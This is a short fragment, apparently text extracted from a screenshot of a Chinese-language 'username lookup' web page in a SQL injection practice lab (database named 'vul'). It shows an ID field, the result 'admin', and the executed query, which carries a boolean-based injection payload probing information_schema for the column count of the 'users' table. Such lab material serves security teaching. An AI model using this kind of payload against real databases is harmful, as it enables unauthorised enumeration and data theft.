 用户名查询系统
ID
请输入要查询的用户ID
查询
admin
SELECT * FROM users WHERE id = '1' and (select count(*) from information_schema.columns where table_schema = 'vul' and table_name =
'users')=4#' LIMIT 0,1